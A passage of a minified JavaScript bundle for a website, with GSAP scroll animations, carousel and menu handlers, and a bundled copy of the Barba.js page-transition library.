n=a.a.to("header.site-header",{y:"-=100",opacity:0,duration:.5,ease:"power2.in",paused:!0}),s=a.a.to("header.site-header",{y:"-=100",opacity:0,duration:.5,ease:"power2.in",paused:!0}),o=document.querySelectorAll("header.site-header"),r=document.documentElement.clientHeight/2+"px + top",u=e(".site-scroller");l.ScrollTrigger.create({trigger:".page-builder",start:r,end:999999,onUpdate:function(r){r.progress;var a=r.direction,l=r.isActive;i(),-1==a&&("mobile"==t?s.reverse():"tablet"!=t&&"desktop"!=t||n.reverse(),e(o).addClass("scroll-active scrolling-top")),1==a?("mobile"==t?s.play():"tablet"!=t&&"desktop"!=t||n.play(),"mobile"==t&&e(u).addClass("hide")):1==a&&1==l?("mobile"==t?s.play():"tablet"!=t&&"desktop"!=t||n.play(),e(o).addClass("scroll-active"),e(o).addClass("scrolling-top"),"mobile"==t&&e(u).addClass("hide")):0==l&&(e(o).removeClass("scroll-active"),e(o).removeClass("scrolling-top"),"mobile"==t&&e(u).removeClass("hide"))}})}function s(){a.a.fromTo("body .barba-container",.8,{opacity:0},{delay:.1,opacity:1,ease:"Power4.inOut"})}function u(){e(".carousel-container.slick").each(function(){var t="true"===e(this).attr("data-autoplay"),i=e(this).attr("data-speed")?parseInt(e(this).attr("data-speed")):600,n=(e(this).attr("data-interval")&&parseInt(e(this).attr("data-interval")),"true"===e(this).attr("data-dots")),s="true"===e(this).attr("data-arrow"),o="fade"===e(this).attr("data-transition"),r=e(this).attr("data-sildes-to-show")?parseInt(e(this).attr("data-sildes-to-show")):1,a=e(this).attr("data-sildes-to-scroll")?parseInt(e(this).attr("data-sildes-to-scroll")):1,l=e(this).attr("data-carousel"),u=[],c=e(this);"grant-tile-carousel"==l&&(u=[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:608,settings:{slidesToShow:1,slidesToScroll:1}}]),c.slick({dots:n,infinite:!1,speed:300,slidesToShow:r,slidesToScroll:a,variableWidth:!1,accessibility:!0,autoplay:t,autoplaySpeed:i,fade:o,cssEase:"linear",arrows:s,responsive:u})}),e(".slick").not(".slick-initialized").slick()}function c(){var t=e('a[href$="#requestbrochure"]');t&&(e(t).attr("data-toggle","modal").attr("data-target","#requestbrochure"),e(t).on("click",function(t){e(".modal").modal("toggle"),t.preventDefault()}))}function h(){e(function(t){t(".video-embed").click(function(){if(!t(this).hasClass("playing")){var i=t(this).attr("data-src"),n=t(this).attr("data-iframe");if(t(this).attr("data-srcid"),t(n).attr("src",i),t(this).addClass("playing").find(".overlay, img").animate({opacity:0},200).css("z-index","-1"),t(window).width()<991){var s=new Vimeo.Player(t(n));playIframe=setTimeout(function(){s.ready().then(function(){s.play(),e("#news-gallery .slider").slick("slickPause")})},1e3)}}})})}function d(){e(".wp-video-shortcode").mediaelementplayer({success:function(t,i,n){e(n.node).parents(".mejs__container"),n.setPoster("")}})}function f(){var t=document.documentElement.clientHeight;e(".page-builder.readmore-content .wysiwyg-content").readmore({speed:800,embedCSS:!0,collapsedHeight:.75*t,heightMargin:16,embedCSS:!1,moreLink:'<a href="#">More +</a>',lessLink:'<a href="#">Less -</a>',afterToggle:function(t,i,n){n||e("html, body").animate({scrollTop:i.offset().top},{duration:800})}})}function p(){i(),"desktop"==t&&a.a.utils.toArray(".page-builder.parallax").forEach(function(e,t){e.pallarax=e.querySelector(".module"),t?a.a.to(e,{yPercent:-5,ease:"none",scrollTrigger:{trigger:e,start:"15 85%",end:"bottom top",scrub:!0}}):a.a.to(e,{yPercent:5,ease:"none",scrollTrigger:{trigger:e,start:"top top",end:"bottom top",scrub:!0}})})}function m(){(a.a.registerPlugin(l.ScrollTrigger),i(),"desktop"==t)&&document.querySelectorAll(".page-builder.reveal-effect-2").forEach(function(t){e(t).find(" h1, h2, h3, h4, h5, p, ul, ol, button, a.btn, a.download-link, a.more-infor, .frm_forms, .table, .wp-video-shortcode").addClass("line"),e(t).find("img").addClass("img-effect");var i=t.querySelectorAll(".line"),n=t.querySelectorAll(".img-effect");a.a.set(i,{autoAlpha:0,opacity:0}),a.a.set(n,{autoAlpha:0,opacity:0});var s=a.a.timeline({scrollTrigger:{trigger:i,defaults:{ease:"power4.out",start:"top +=15%"}}});a.a.timeline({scrollTrigger:{trigger:n,defaults:{ease:"power4.out",start:"top +=25%"}}}).fromTo(n,4,{y:10,autoAlpha:0,opacity:0,scale:1.05},{y:0,autoAlpha:1,opacity:1,ease:"power2.out",delay:.5,scale:1,stagger:{amount:.75}}),s.fromTo(i,3,{y:15,autoAlpha:0,opacity:0},{y:0,autoAlpha:1,opacity:1,ease:"power4.out",delay:.5,stagger:{amount:.5}})})}function g(){i(),"mobile"==t?e("video").each(function(){e(this).load()}):"desktop"==t&&e("video").each(function(){e(this)[0].load()})}function v(){var t=document.querySelectorAll(".nav-overlay"),i=document.querySelectorAll(".nav-menu >li",".nav-menu ul.sub-menu");function n(){var n,o;n=a.a.timeline({}),o=a.a.timeline({}),t&&n.fromTo(t,{yPercent:0},{yPercent:100,autoAlpha:1,ease:"expo",duration:1.25}),i&&o.fromTo(i,{yPercent:2,autoAlpha:0},{delay:.5,yPercent:0,autoAlpha:1,ease:"Power4.inOut",stagger:.25,duration:1}),e(this).one("click",s),e(this).toggleClass("is-active"),e("header.site-header").toggleClass("menu-active"),e(".nav-overlay").toggleClass("menu-active"),e(this).prop("disabled",!0),setTimeout(function(){e("#menu-button-mobile").prop("disabled",!1)},1600)}function s(){var s,o;s=a.a.timeline({}),o=a.a.timeline({}),i&&o.fromTo(i,{yPercent:0,autoAlpha:1},{yPercent:-2,autoAlpha:0,ease:"Power4.inOut",duration:.5}),t&&s.fromTo(t,{yPercent:100},{delay:.5,yPercent:0,autoAlpha:1,ease:"expo",duration:1.25}),e(this).one("click",n),e(this).toggleClass("is-active"),e(this).toggleClass("not-active"),e(this).prop("disabled",!0),setTimeout(function(){e(".nav-overlay").toggleClass("menu-active"),e("header.site-header").toggleClass("menu-active"),e("header.site-header").toggleClass("not-active"),e("#menu-button-mobile").prop("disabled",!1)},1800)}e(".mobile-hamburger").one("click",n),e(".nav-overlay .menu li a").one("click",s)}function y(){e("form#form_contact-form").length&&(e("select").each(function(){e(this).after("<span class='icon'></span>")}),e(function(){e("select").selectmenu()}))}r.a.init(),a.a.config({nullTargetWarn:!1}),e(window).resize(function(){i()}),i(),n(),s(),u(),c(),h(),d(),f(),p(),m(),i(),e("body").hasClass("home"),v(),y(),this.containerInit(),o.a.hooks.before(function(){document.querySelector("html").classList.add("black"),o.a.wrapper.classList.add("is-animating")}),o.a.init({sync:!0,cacheIgnore:["/reservations/"],transitions:[{name:"basic"},{name:"home",to:{container:["home"]},name:"news",to:{container:["news"]},leave:function(e){i(),v(),y(),g(),d(),a.a.to(e.current.container,.8,{opacity:0,ease:"Power4.inOut",onComplete:this.async()})},enter:function(t){var o=this;window.scrollTo(0,0),t.current.container.parentNode.removeChild(t.current.container),a.a.from(t.current.container,.1,{opacity:0,onComplete:function(){o.async(),e("body").attr("class",e("#body-classes").attr("class"));e("#body-classes").hasClass("home");var t=e("#body-classes").hasClass("blog");i(),t&&(categoryFilter(),r.a.init()),v(),s(),n(),m(),h(),g(),d(),p(),f(),u(),y(),c(),function(){if(!document.getElementById("formidable-js")){var t=document.location.hostname,i=document.createElement("script"),n=e("#formidable-js-extra").html(),s='<script type="'+i.type+'" id="formidable-js-extra">'+n+" <\/script>";e(s).appendTo("footer"),i.src="https://"+t+"/app/plugins/formidable-pro/js/frm.min.js?ver=6.25-jquery",i.type="text/javascript",i.id="formidable-js";var o='<script type="'+i.type+'" src="'+i.src+'" id="'+i.id+'"><\/script>';e(o).appendTo("footer");var r=document.createElement("script");r.src="https://"+t+"/app/plugins/formidable-bootstrap/js/frmbtsp.js?ver=1.0",r.type="text/javascript",r.id="frmbtsp-js";var a='<script type="'+r.type+'" src="'+r.src+'" id="'+r.id+'"><\/script>';e(a).appendTo("footer")}}()}})},once:function(){window.scrollTo(0,0)}}]})},finalize:function(){}}}).call(t,i(0),i(0))},function(e,t,i){var n;n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function t(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function n(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function o(e,t){return(o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function r(e,t,i){return(r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var s=new(Function.bind.apply(e,n));return i&&o(s,i.prototype),s}).apply(null,arguments)}function a(e){var t="function"==typeof Map?new Map:void 0;return(a=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return r(e,arguments,s(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),o(i,e)})(e)}function l(e,t){try{var i=e()}catch(e){return t(e)}return i&&i.then?i.then(void 0,t):i}"undefined"!=typeof Symbol&&(Symbol.iterator||(Symbol.iterator=Symbol("Symbol.iterator"))),"undefined"!=typeof Symbol&&(Symbol.asyncIterator||(Symbol.asyncIterator=Symbol("Symbol.asyncIterator")));var u,c="2.9.7";!function(e){e[e.off=0]="off",e[e.error=1]="error",e[e.warning=2]="warning",e[e.info=3]="info",e[e.debug=4]="debug"}(u||(u={}));var h=u.off,d=function(){function e(e){this.t=e}e.getLevel=function(){return h},e.setLevel=function(e){return h=u[e]};var t=e.prototype;return t.error=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];this.i(console.error,u.error,t)},t.warn=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];this.i(console.warn,u.warning,t)},t.info=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];this.i(console.info,u.info,t)},t.debug=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];this.i(console.log,u.debug,t)},t.i=function(t,i,n){i<=e.getLevel()&&t.apply(console,["["+this.t+"] "].concat(n))},e}(),f=C,p=w,m=b,g=x,v=S,y="/",_=new RegExp(["(\\\\.)","(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?"].join("|"),"g");function b(e,t){for(var i,n=[],s=0,o=0,r="",a=t&&t.delimiter||y,l=t&&t.whitelist||void 0,u=!1;null!==(i=_.exec(e));){var c=i[0],h=i[1],d=i.index;if(r+=e.slice(o,d),o=d+c.length,h)r+=h[1],u=!0;else{var f="",p=i[2],m=i[3],g=i[4],v=i[5];if(!u&&r.length){var b=r.length-1,w=r[b];(!l||l.indexOf(w)>-1)&&(f=w,r=r.slice(0,b))}r&&(n.push(r),r="",u=!1);var x=m||g,E=f||a;n.push({name:p||s++,prefix:f,delimiter:E,optional:"?"===v||"*"===v,repeat:"+"===v||"*"===v,pattern:x?T(x):"[^"+k(E===a?E:E+a)+"]+?"})}}return(r||o<e.length)&&n.push(r+e.substr(o)),n}function w(e,t){return function(i,n){var s=e.exec(i);if(!s)return!1;for(var o=s[0],r=s.index,a={},l=n&&n.decode||decodeURIComponent,u=1;u<s.length;u++)if(void 0!==s[u]){var c=t[u-1];a[c.name]=c.repeat?s[u].split(c.delimiter).map(function(e){return l(e,c)}):l(s[u],c)}return{path:o,index:r,params:a}}}function x(e,t){for(var i=new Array(e.length),n=0;n<e.length;n++)"object"==typeof e[n]&&(i[n]=new RegExp("^(?:"+e[n].pattern+")$",E(t)));return function(t,n){for(var s="",o=n&&n.encode||encodeURIComponent,r=!n||!1!==n.validate,a=0;a<e.length;a++){var l=e[a];if("string"!=typeof l){var u,c=t?t[l.name]:void 0;if(Array.isArray(c)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but got array');if(0===c.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var h=0;h<c.length;h++){if(u=o(c[h],l),r&&!i[a].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'"');s+=(0===h?l.prefix:l.delimiter)+u}}else if("string"!=typeof c&&"number"!=typeof c&&"boolean"!=typeof c){if(!l.optional)throw new TypeError('Expected "'+l.name+'" to be '+(l.repeat?"an array":"a string"))}else{if(u=o(String(c),l),r&&!i[a].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but got "'+u+'"');s+=l.prefix+u}}else s+=l}return s}}function k(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function T(e){return e.replace(/([=!:$/()])/g,"\\$1")}function E(e){return e&&e.sensitive?"":"i"}function S(e,t,i){for(var n=(i=i||{}).strict,s=!1!==i.start,o=!1!==i.end,r=i.delimiter||y,a=[].concat(i.endsWith||[]).map(k).concat("$").join("|"),l=s?"^":"",u=0;u<e.length;u++){var c=e[u];if("string"==typeof c)l+=k(c);else{var h=c.repeat?"(?:"+c.pattern+")(?:"+k(c.delimiter)+"(?:"+c.pattern+"))*":c.pattern;t&&t.push(c),l+=c.optional?c.prefix?"(?:"+k(c.prefix)+"("+h+"))?":"("+h+")?":k(c.prefix)+"("+h+")"}}if(o)n||(l+="(?:"+k(r)+")?"),l+="$"===a?"$":"(?="+a+")";else{var d=e[e.length-1],f="string"==typeof d?d[d.length-1]===r:void 0===d;n||(l+="(?:"+k(r)+"(?="+a+"))?"),f||(l+="(?="+k(r)+"|"+a+")")}return new RegExp(l,E(i))}function C(e,t,i){return e instanceof RegExp?function(e,t){if(!t)return e;var i=e.source.match(/\((?!\?)/g);if(i)for(var n=0;n<i.length;n++)t.push({name:n,prefix:null,delimiter:null,optional:!1,repeat:!1,pattern:null});return e}(e,t):Array.isArray(e)?function(e,t,i){for(var n=[],s=0;s<e.length;s++)n.push(C(e[s],t,i).source);return new RegExp("(?:"+n.join("|")+")",E(i))}(e,t,i):function(e,t,i){return S(b(e,i),t,i)}(e,t,i)}f.match=function(e,t){var i=[];return w(C(e,i,t),i)},f.regexpToFunction=p,f.parse=m,f.compile=function(e,t){return x(b(e,t),t)},f.tokensToFunction=g,f.tokensToRegExp=v;var P={container:"container",history:"history",namespace:"namespace",prefix:"data-barba",prevent:"prevent",wrapper:"wrapper"},D=new(function(){function e(){this.o=P,this.u=new DOMParser}var t=e.prototype;return t.toString=function(e){return e.outerHTML},t.toDocument=function(e){return this.u.parseFromString(e,"text/html")},t.toElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t},t.getHtml=function(e){return void 0===e&&(e=document),this.toString(e.documentElement)},t.getWrapper=function(e){return void 0===e&&(e=document),e.querySelector("["+this.o.prefix+'="'+this.o.wrapper+'"]')},t.getContainer=function(e){return void 0===e&&(e=document),e.querySelector("["+this.o.prefix+'="'+this.o.container+'"]')},t.removeContainer=function(e){document.body.contains(e)&&e.parentNode.removeChild(e)},t.addContainer=function(e,t){var i=this.getContainer();i?this.s(e,i):t.appendChild(e)},t.getNamespace=function(e){void 0===e&&(e=document);var t=e.querySelector("["+this.o.prefix+"-"+this.o.namespace+"]");return t?t.getAttribute(this.o.prefix+"-"+this.o.namespace):null},t.getHref=function(e){if(e.tagName&&"a"===e.tagName.toLowerCase()){if("string"==typeof e.href)return e.href;var t=e.getAttribute("href")||e.getAttribute("xlink:href");if(t)return this.resolveUrl(t.baseVal||t)}return null},t.resolveUrl=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t.length;if(0===n)throw new Error("resolveUrl requires at least one argument; got none.");var s=document.createElement("base");if(s.href=arguments[0],1===n)return s.href;var o=document.getElementsByTagName("head")[0];o.insertBefore(s,o.firstChild);for(var r,a=document.createElement("a"),l=1;l<n;l++)a.href=arguments[l],s.href=r=a.href;return o.removeChild(s),r},t.s=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},e}()),A=new(function(){function e(){this.h=[],this.v=-1}var n=e.prototype;return n.init=function(e,t){this.l="barba";var i={ns:t,scroll:{x:window.scrollX,y:window.scrollY},url:e};this.h.push(i),this.v=0;var n={from:this.l,index:0,states:[].concat(this.h)};window.history&&window.history.replaceState(n,"",e)},n.change=function(e,t,i){if(i&&i.state){var n=i.state,s=n.index;t=this.m(this.v-s),this.replace(n.states),this.v=s}else this.add(e,t);return t},n.add=function(e,t){var i=this.size,n=this.p(t),s={ns:"tmp",scroll:{x:window.scrollX,y:window.scrollY},url:e};this.h.push(s),this.v=i;var o={from:this.l,index:i,states:[].concat(this.h)};switch(n){case"push":window.history&&window.history.pushState(o,"",e);break;case"replace":window.history&&window.history.replaceState(o,"",e)}},n.update=function(e,t){var n=t||this.v,s=i({},this.get(n),{},e);this.set(n,s)},n.remove=function(e){e?this.h.splice(e,1):this.h.pop(),this.v--},n.clear=function(){this.h=[],this.v=-1},n.replace=function(e){this.h=e},n.get=function(e){return this.h[e]},n.set=function(e,t){return this.h[e]=t},n.p=function(e){var t="push",i=e,n=P.prefix+"-"+P.history;return i.hasAttribute&&i.hasAttribute(n)&&(t=i.getAttribute(n)),t},n.m=function(e){return Math.abs(e)>1?e>0?"forward":"back":0===e?"popstate":e>0?"back":"forward"},t(e,[{key:"current",get:function(){return this.h[this.v]}},{key:"state",get:function(){return this.h[this.h.length-1]}},{key:"previous",get:function(){return this.v<1?null:this.h[this.v-1]}},{key:"size",get:function(){return this.h.length}}]),e}()),I=function(e,t){try{var i=function(){if(!t.next.html)return Promise.resolve(e).then(function(e){var i=t.next;if(e){var n=D.toElement(e);i.namespace=D.getNamespace(n),i.container=D.getContainer(n),i.html=e,A.update({ns:i.namespace});var s=D.toDocument(e);document.title=s.title}})}();return Promise.resolve(i&&i.then?i.then(function(){}):void 0)}catch(e){return Promise.reject(e)}},O=f,M={__proto__:null,update:I,nextTick:function(){return new Promise(function(e){window.requestAnimationFrame(e)})},pathToRegexp:O},N=function(){return window.location.origin},L=function(e){return void 0===e&&(e=window.location.href),H(e).port},H=function(e){var t,i=e.match(/:\d+/);if(null===i)/^http/.test(e)&&(t=80),/^https/.test(e)&&(t=443);else{var n=i[0].substring(1);t=parseInt(n,10)}var s,o=e.replace(N(),""),r={},a=o.indexOf("#");a>=0&&(s=o.slice(a+1),o=o.slice(0,a));var l=o.indexOf("?");return l>=0&&(r=F(o.slice(l+1)),o=o.slice(0,l)),{hash:s,path:o,port:t,query:r}},F=function(e){return e.split("&").reduce(function(e,t){var i=t.split("=");return e[i[0]]=i[1],e},{})},j=function(e){return void 0===e&&(e=window.location.href),e.replace(/(\/#.*|\/|#.*)$/,"")},z={__proto__:null,getHref:function(){return window.location.href},getOrigin:N,getPort:L,getPath:function(e){return void 0===e&&(e=window.location.href),H(e).path},parse:H,parseQuery:F,clean:j};function R(e,t,i){return void 0===t&&(t=2e3),new Promise(function(n,s){var o=new XMLHttpRequest;o.onreadystatechange=function(){if(o.readyState===XMLHttpRequest.DONE)if(200===o.status)n(o.responseText);else if(o.status){var t={status:o.status,statusText:o.statusText};i(e,t),s(t)}},o.ontimeout=function(){var n=new Error("Timeout error ["+t+"]");i(e,n),s(n)},o.onerror=function(){var t=new Error("Fetch error");i(e,t),s(t)},o.open("GET",e),o.timeout=t,o.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml"),o.setRequestHeader("x-barba","yes"),o.send()})}var W=function(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then};function q(e,t){return void 0===t&&(t={}),function(){for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];var o=!1;return new Promise(function(i,s){t.async=function(){return o=!0,function(e,t){e?s(e):i(t)}};var r=e.apply(t,n);o||(W(r)?r.then(i,s):i(r))})}}var B=new(function(e){function t(){var t;return(t=e.call(this)||this).logger=new d("@barba/core"),t.all=["ready","page","reset","currentAdded","currentRemoved","nextAdded","nextRemoved","beforeOnce","once","afterOnce","before","beforeLeave","leave","afterLeave","beforeEnter","enter","afterEnter","after"],t.registered=new Map,t.init(),t}n(t,e);var i=t.prototype;return i.init=function(){var e=this;this.registered.clear(),this.all.forEach(function(t){e[t]||(e[t]=function(i,n){e.registered.has(t)||e.registered.set(t,new Set),e.registered.get(t).add({ctx:n||{},fn:i})})})},i.do=function(e){for(var t=this,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];if(this.registered.has(e)){var o=Promise.resolve();return this.registered.get(e).forEach(function(e){o=o.then(function(){return q(e.fn,e.ctx).apply(void 0,n)})}),o.catch(function(i){t.logger.debug("Hook error ["+e+"]"),t.logger.error(i)})}return Promise.resolve()},i.clear=function(){var e=this;this.all.forEach(function(t){delete e[t]}),this.init()},i.help=function(){this.logger.info("Available hooks: "+this.all.join(","));var e=[];this.registered.forEach(function(t,i){return e.push(i)}),this.logger.info("Registered hooks: "+e.join(","))},t}(function(){})),U=function(){function e(e){if(this.P=[],"boolean"==typeof e)this.g=e;else{var t=Array.isArray(e)?e:[e];this.P=t.map(function(e){return O(e)})}}return e.prototype.checkHref=function(e){if("boolean"==typeof this.g)return this.g;var t=H(e).path;return this.P.some(function(e){return null!==e.exec(t)})},e}(),$=function(e){function t(t){var i;return(i=e.call(this,t)||this).k=new Map,i}n(t,e);var s=t.prototype;return s.set=function(e,t,i){return this.k.set(e,{action:i,request:t}),{action:i,request:t}},s.get=function(e){return this.k.get(e)},s.getRequest=function(e){return this.k.get(e).request},s.getAction=function(e){return this.k.get(e).action},s.has=function(e){return!this.checkHref(e)&&this.k.has(e)},s.delete=function(e){return this.k.delete(e)},s.update=function(e,t){var n=i({},this.k.get(e),{},t);return this.k.set(e,n),n},t}(U),V=function(){return!window.history.pushState},Y=function(e){return!e.el||!e.href},X=function(e){var t=e.event;return t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey},K=function(e){var t=e.el;return t.hasAttribute("target")&&"_blank"===t.target},Q=function(e){var t=e.el;return void 0!==t.protocol&&window.location.protocol!==t.protocol||void 0!==t.hostname&&window.location.hostname!==t.hostname},G=function(e){var t=e.el;return void 0!==t.port&&L()!==L(t.href)},Z=function(e){var t=e.el;return t.getAttribute&&"string"==typeof t.getAttribute("download")},J=function(e){return e.el.hasAttribute(P.prefix+"-"+P.prevent)},ee=function(e){return Boolean(e.el.closest("["+P.prefix+"-"+P.prevent+'="all"]'))},te=function(e){var t=e.href;return j(t)===j()&&L(t)===L()},ie=function(e){function t(t){var i;return(i=e.call(this,t)||this).suite=[],i.tests=new Map,i.init(),i}n(t,e);var i=t.prototype;return i.init=function(){this.add("pushState",V),this.add("exists",Y),this.add("newTab",X),this.add("blank",K),this.add("corsDomain",Q),this.add("corsPort",G),this.add("download",Z),this.add("preventSelf",J),this.add("preventAll",ee),this.add("sameUrl",te,!1)},i.add=function(e,t,i){void 0===i&&(i=!0),this.tests.set(e,t),i&&this.suite.push(e)},i.run=function(e,t,i,n){return this.tests.get(e)({el:t,event:i,href:n})},i.checkLink=function(e,t,i){var n=this;return this.suite.some(function(s){return n.run(s,e,t,i)})},t}(U),ne=function(e){function t(i,n){var s;void 0===n&&(n="Barba error");for(var o=arguments.length,r=new Array(o>2?o-2:0),a=2;a<o;a++)r[a-2]=arguments[a];return(s=e.call.apply(e,[this].concat(r))||this).error=i,s.label=n,Error.captureStackTrace&&Error.captureStackTrace(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(s),t),s.name="BarbaError",s}return n(t,e),t}(a(Error)),se=function(){function e(e){void 0===e&&(e=[]),this.logger=new d("@barba/core"),this.all=[],this.page=[],this.once=[],this.A=[{name:"namespace",type:"strings"},{name:"custom",type:"function"}],e&&(this.all=this.all.concat(e)),this.update()}var t=e.prototype;return t.add=function(e,t){switch(e){case"rule":this.A.splice(t.position||0,0,t.value);break;case"transition":default:this.all.push(t)}this.update()},t.resolve=function(e,t){var i=this;void 0===t&&(t={});var n=t.once?this.once:this.page;n=n.filter(t.self?function(e){return e.name&&"self"===e.name}:function(e){return!e.name||"self"!==e.name});var s=new Map,o=n.find(function(n){var o=!0,r={};return!(!t.self||"self"!==n.name)||(i.A.reverse().forEach(function(t){o&&(o=i.R(n,t,e,r),n.from&&n.to&&(o=i.R(n,t,e,r,"from")&&i.R(n,t,e,r,"to")),n.from&&!n.to&&(o=i.R(n,t,e,r,"from")),!n.from&&n.to&&(o=i.R(n,t,e,r,"to")))}),s.set(n,r),o)}),r=s.get(o),a=[];if(a.push(t.once?"once":"page"),t.self&&a.push("self"),r){var l,u=[o];Object.keys(r).length>0&&u.push(r),(l=this.logger).info.apply(l,["Transition found ["+a.join(",")+"]"].concat(u))}else this.logger.info("No transition found ["+a.join(",")+"]");return o},t.update=function(){var e=this;this.all=this.all.map(function(t){return e.T(t)}).sort(function(e,t){return e.priority-t.priority}).reverse().map(function(e){return delete e.priority,e}),this.page=this.all.filter(function(e){return void 0!==e.leave||void 0!==e.enter}),this.once=this.all.filter(function(e){return void 0!==e.once})},t.R=function(e,t,i,n,s){var o=!0,r=!1,a=e,l=t.name,u=l,c=l,h=l,d=s?a[s]:a,f="to"===s?i.next:i.current;if(s?d&&d[l]:d[l]){switch(t.type){case"strings":default:var p=Array.isArray(d[u])?d[u]:[d[u]];f[u]&&-1!==p.indexOf(f[u])&&(r=!0),-1===p.indexOf(f[u])&&(o=!1);break;case"object":var m=Array.isArray(d[c])?d[c]:[d[c]];f[c]?(f[c].name&&-1!==m.indexOf(f[c].name)&&(r=!0),-1===m.indexOf(f[c].name)&&(o=!1)):o=!1;break;case"function":d[h](i)?r=!0:o=!1}r&&(s?(n[s]=n[s]||{},n[s][l]=a[s][l]):n[l]=a[l])}return o},t.O=function(e,t,i){var n=0;return(e[t]||e.from&&e.from[t]||e.to&&e.to[t])&&(n+=Math.pow(10,i),e.from&&e.from[t]&&(n+=1),e.to&&e.to[t]&&(n+=2)),n},t.T=function(e){var t=this;e.priority=0;var i=0;return this.A.forEach(function(n,s){i+=t.O(e,n.name,s+1)}),e.priority=i,e},e}(),oe=function(){function e(e){void 0===e&&(e=[]),this.logger=new d("@barba/core"),this.S=!1,this.store=new se(e)}var i=e.prototype;return i.get=function(e,t){return this.store.resolve(e,t)},i.doOnce=function(e){var t=e.data,i=e.transition;try{var n=function(){s.S=!1},s=this,o=i||{};s.S=!0;var r=l(function(){return Promise.resolve(s.j("beforeOnce",t,o)).then(function(){return Promise.resolve(s.once(t,o)).then(function(){return Promise.resolve(s.j("afterOnce",t,o)).then(function(){})})})},function(e){s.S=!1,s.logger.debug("Transition error [before/after/once]"),s.logger.error(e)});return Promise.resolve(r&&r.then?r.then(n):n())}catch(e){return Promise.reject(e)}},i.doPage=function(e){var t=e.data,i=e.transition,n=e.page,s=e.wrapper;try{var o=function(e){if(r)return e;a.S=!1},r=!1,a=this,u=i||{},c=!0===u.sync||!1;a.S=!0;var h=l(function(){function e(){return Promise.resolve(a.j("before",t,u)).then(function(){var e=!1;function i(i){return e?i:Promise.resolve(a.remove(t)).then(function(){return Promise.resolve(a.j("after",t,u)).then(function(){})})}var o=function(){if(c)return l(function(){return Promise.resolve(a.add(t,s)).then(function(){return Promise.resolve(a.j("beforeLeave",t,u)).then(function(){return Promise.resolve(a.j("beforeEnter",t,u)).then(function(){return Promise.resolve(Promise.all([a.leave(t,u),a.enter(t,u)])).then(function(){return Promise.resolve(a.j("afterLeave",t,u)).then(function(){return Promise.resolve(a.j("afterEnter",t,u)).then(function(){})})})})})})},function(e){if(a.M(e))throw new ne(e,"Transition error [sync]")});var i=function(i){return e?i:l(function(){var e=function(){if(!1!==o)return Promise.resolve(a.add(t,s)).then(function(){return Promise.resolve(a.j("beforeEnter",t,u)).then(function(){return Promise.resolve(a.enter(t,u,o)).then(function(){return Promise.resolve(a.j("afterEnter",t,u)).then(function(){})})})})}();if(e&&e.then)return e.then(function(){})},function(e){if(a.M(e))throw new ne(e,"Transition error [before/after/enter]")})},o=!1,r=l(function(){return Promise.resolve(a.j("beforeLeave",t,u)).then(function(){return Promise.resolve(Promise.all([a.leave(t,u),I(n,t)]).then(function(e){return e[0]})).then(function(e){return o=e,Promise.resolve(a.j("afterLeave",t,u)).then(function(){})})})},function(e){if(a.M(e))throw new ne(e,"Transition error [before/after/leave]")});return r&&r.then?r.then(i):i(r)}();return o&&o.then?o.then(i):i(o)})}var i=function(){if(c)return Promise.resolve(I(n,t)).then(function(){})}();return i&&i.then?i.then(e):e()},function(e){if(a.S=!1,e.name&&"BarbaError"===e.name)throw a.logger.debug(e.label),a.logger.error(e.error),e;throw a.logger.debug("Transition error [page]"),a.logger.error(e),e});return Promise.resolve(h&&h.then?h.then(o):o(h))}catch(e){return Promise.reject(e)}},i.once=function(e,t){try{return Promise.resolve(B.do("once",e,t)).then(function(){return t.once?q(t.once,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},i.leave=function(e,t){try{return Promise.resolve(B.do("leave",e,t)).then(function(){return 